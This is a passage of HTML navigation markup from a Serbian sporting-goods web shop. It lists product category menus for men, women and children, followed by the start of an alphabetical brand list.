nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/peskiri.html" ><span>PESKIRI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24565"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/muskarci/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24559" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24559" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24559" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24562"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/patike-za-odbojku.html" ><span>PATIKE ZA ODBOJKU</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/japanke.html" ><span>JAPANKE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/sandale.html" ><span>SANDALE</span></a></li><li data-parent="category-node-24598"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/zene/obuca/bedz.html" ><span>BEDZ</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sakoi.html" ><span>SAKOI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/prsluci.html" ><span>PRSLUCI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kombinezoni.html" ><span>KOMBINEZONI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/pantalone.html" ><span>PANTALONE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/tunike.html" ><span>TUNIKE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/suknje.html" ><span>SUKNJE</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24619"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/zene/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li></ul></li><li data-parent="category-node-24562"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/zene/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbe.html" ><span>TORBE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/koferi.html" ><span>KOFERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/novcanici.html" ><span>NOVČANICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/naocare.html" ><span>NAOČARE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/flasice.html" ><span>FLAŠICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fitnes.html" ><span>FITNES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/lopte.html" ><span>LOPTE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/znojnice.html" ><span>ZNOJNICE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/steznici.html" ><span>STEZNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stitnici.html" ><span>ŠTITNICI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/oprema-za-pilates.html" ><span>OPREMA ZA PILATES</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skejtovi.html" ><span>SKEJTOVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/boks.html" ><span>BOKS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/ostalo.html" ><span>OSTALO</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/stoni-tenis.html" ><span>STONI TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/outdoor.html" ><span>OUTDOOR</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bicikli.html" ><span>BICIKLI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bejzbol.html" ><span>BEJZBOL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/trake.html" ><span>TRAKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/badminton.html" ><span>BADMINTON</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/sup-daske.html" ><span>SUP DASKE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kajaci.html" ><span>KAJACI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tramboline.html" ><span>TRAMBOLINE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/svetla-za-bicikle.html" ><span>SVETLA ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/camci.html" ><span>CAMCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/bedz.html" ><span>BEDZ</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/vratilo-za-zgibove.html" ><span>VRATILO ZA ZGIBOVE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/torbice-za-nogu.html" ><span>TORBICE ZA NOGU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/balanseri.html" ><span>BALANSERI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/kreme-za-obucu.html" ><span>KREME ZA OBUCU</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/tenis.html" ><span>TENIS</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/padel.html" ><span>PADEL</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/dodaci-za-bicikle.html" ><span>DODACI ZA BICIKLE</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/proteinski-napitci.html" ><span>PROTEINSKI NAPITCI</span></a></li><li data-parent="category-node-24568"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/zene/aksesoari/borilacki-sportovi.html" ><span>BORILAČKI SPORTOVI</span></a></li></ul></li><li data-parent="category-node-24562" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24562" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24562" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li><li data-parent="category-node-24604"  class="level0 nav-1 category-item first parent parent-top"><span>OBUĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/obuca.html">Početna stranica OBUĆA</a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike.html" ><span>PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/zimska-obuca.html" ><span>ZIMSKA OBUĆA</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/gumene-cizme.html" ><span>Gumene čizme</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/duboke-patike.html" ><span>DUBOKE PATIKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-fudbal.html" ><span>PATIKE ZA FUDBAL</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/kopacke.html" ><span>KOPAČKE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-kosarku.html" ><span>PATIKE ZA KOŠARKU</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-trcanje.html" ><span>PATIKE ZA TRČANJE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patike-za-tenis.html" ><span>PATIKE ZA TENIS</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/patofne.html" ><span>PATOFNE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/papuce.html" ><span>PAPUČE</span></a></li><li data-parent="category-node-24607"  class="level1 nav-1-1 category-item first parent-top"><a href="https://planetasport.rs/deca/obuca/sandale.html" ><span>SANDALE</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-2 category-item parent parent-top"><span>ODEĆA</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/odeca.html">Početna stranica ODEĆA</a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/duksevi.html" ><span>DUKSEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/trenerke.html" ><span>TRENERKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/jakne.html" ><span>JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-odeca.html" ><span>SKI ODEĆA</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/ski-komplet.html" ><span>SKI KOMPLET</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/softshell-jakne.html" ><span>SOFTSHELL JAKNE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/majice.html" ><span>MAJICE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/helanke.html" ><span>HELANKE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi.html" ><span>ŠORCEVI</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/sorcevi-za-kupanje.html" ><span>ŠORCEVI ZA KUPANJE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/haljine.html" ><span>HALJINE</span></a></li><li data-parent="category-node-24808"  class="level1 nav-2-1 category-item first parent-top"><a href="https://planetasport.rs/deca/odeca/kupaci-kostimi.html" ><span>KUPAĆI KOSTIMI</span></a></li></ul></li><li data-parent="category-node-24604"  class="level0 nav-3 category-item last parent parent-top"><span>AKSESOARI</span><ul class="level0 "><li><a href="https://planetasport.rs/deca/aksesoari.html">Početna stranica AKSESOARI</a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rancevi.html" ><span>RANČEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/klizaljke.html" ><span>KLIZALJKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/roleri.html" ><span>ROLERI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/trotineti.html" ><span>TROTINETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/carape.html" ><span>ČARAPE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/plivanje.html" ><span>PLIVANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/fudbal.html" ><span>FUDBAL</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/skijanje.html" ><span>SKIJANJE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/zimski-dodaci.html" ><span>ZIMSKI DODACI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/stitnici.html" ><span>STITNICI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kacketi.html" ><span>KAČKETI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/sanke.html" ><span>SANKE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/rolsue.html" ><span>ROLSUE</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/kosevi.html" ><span>KOŠEVI</span></a></li><li data-parent="category-node-24724"  class="level1 nav-3-1 category-item first parent-top"><a href="https://planetasport.rs/deca/aksesoari/tenis.html" ><span>TENIS</span></a></li></ul></li><li data-parent="category-node-24604" class="level0 nav-4 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?vrsta=1105" ><span>PATIKE</span></a></li><li data-parent="category-node-24604" class="level0 nav-5 parent-top additional-item" style="display: none;"><a href="https://planetasport.rs/svi-proizvodi?lista=35697" ><span>ZIMSKA PONUDA</span></a></li><li data-parent="category-node-24604" class="level0 nav-6 parent-top additional-item" style="display: none;"><a href="https://eplaneta.rs/" ><span>EPLANETA</span></a></li>                <li data-parent="brand-node" class="level0 nav-1 category-item last parent-top">
        <span>Abecedni redosled</span>
        <ul class="level0">
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/action">
                        <span>ACTION</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/antony_morato">
                        <span>ANTONY MORATO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/arena">
                        <span>ARENA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/atlantis">
                        <span>ATLANTIS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/avirex">
                        <span>AVIREX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/bear_paw">
                        <span>BEAR PAW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/blue_reef">
                        <span>BLUE REEF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/buff">
                        <span>BUFF</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/butterfly">
                        <span>BUTTERFLY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/columbia">
                        <span>COLUMBIA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/converse">
                        <span>CONVERSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/crocs">
                        <span>CROCS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/d_franklin">
                        <span>D.FRANKLIN</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/davideli">
                        <span>DAVIDELI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/de_fonseca">
                        <span>DE FONSECA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/dockers">
                        <span>DOCKERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/enervit">
                        <span>ENERVIT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/eplaygame">
                        <span>EPLAYGAME</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/fly_london">
                        <span>FLY LONDON</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/funwater">
                        <span>FUNWATER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gas">
                        <span>GAS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geographical_norway">
                        <span>GEOGRAPHICAL NORWAY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/geox">
                        <span>GEOX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gewo">
                        <span>GEWO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/givova">
                        <span>GIVOVA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/giyo">
                        <span>GIYO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/gold">
                        <span>GOLD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grisport">
                        <span>GRI SPORT</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/grunland">
                        <span>GRUNLAND</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ipanema">
                        <span>IPANEMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/jump_power">
                        <span>JUMP POWER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
